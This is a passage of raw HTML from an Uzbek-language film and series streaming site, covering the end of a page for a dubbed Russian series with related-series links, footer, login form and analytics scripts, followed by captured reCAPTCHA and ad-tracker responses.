				Bu sahifada <b>Yigit so&#039;zi uzbek tilida Rossiya seriali barcha qismlar</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/fhdtojuxeaqpt7z1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/793-hukm-turk-seriali-uzbek-tilida-hukm-turk-seriali-zbek-tilida-203-204-205-206-207-208-209-210-211-212-213-214-215-barcha-qismlari.html"><span class="ws-nowrap">Hukm turk seriali uzbek tilida /Хукм турк сериали ўзбек тилида/ 203. 204. 205. 206. 207. 208. 209. 210. 211. 212. 213. 214. 215 barcha qismlari.</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/fhdtojuxeaqpt7z11.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/2178-hukm-turk-seriali-uzbek-tilida-hukm-turk-seriali-zbek-tilida-203-204-205-206-207-208-209-210-211-212-213-214-215-barcha-qismlari.html"><span class="ws-nowrap">Hukm turk seriali uzbek tilida /Хукм турк сериали ўзбек тилида/ 203. 204. 205. 206. 207. 208. 209. 210. 211. 212. 213. 214. 215 barcha qismlari.</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1700854063_fhdtojuxeaqpt7z11.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/2179-hukm-turk-seriali-uzbek-tilida-hukm-turk-seriali-zbek-tilida-203-204-205-206-207-208-209-210-211-212-213-214-215-barcha-qismlari.html"><span class="ws-nowrap">Hukm turk seriali uzbek tilida /Хукм турк сериали ўзбек тилида/ 203. 204. 205. 206. 207. 208. 209. 210. 211. 212. 213. 214. 215 barcha qismlari.</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1700854119_fhdtojuxeaqpt7z11.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/2180-hukm-turk-seriali-uzbek-tilida-hukm-turk-seriali-zbek-tilida-203-204-205-206-207-208-209-210-211-212-213-214-215-barcha-qismlari.html"><span class="ws-nowrap">Hukm turk seriali uzbek tilida /Хукм турк сериали ўзбек тилида/ 203. 204. 205. 206. 207. 208. 209. 210. 211. 212. 213. 214. 215 barcha qismlari.</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1700854162_fhdtojuxeaqpt7z11.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/2181-hukm-turk-seriali-uzbek-tilida-hukm-turk-seriali-zbek-tilida-203-204-205-206-207-208-209-210-211-212-213-214-215-barcha-qismlari.html"><span class="ws-nowrap">Hukm turk seriali uzbek tilida /Хукм турк сериали ўзбек тилида/ 203. 204. 205. 206. 207. 208. 209. 210. 211. 212. 213. 214. 215 barcha qismlari.</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/seriallar/","name":"Seriallar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/seriallar/3511-yigit-sozi-uzbek-tilida-rossiya-seriali.html","name":"Yigit so'zi uzbek tilida Rossiya seriali barcha qismlar"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ra0xJp5_Ugq9gFU4n1Lkug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768722989655');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.522709571076621
body_size: 367
content:
{"res":{"adwuid":"696c92df097d809773201099","update":1}}
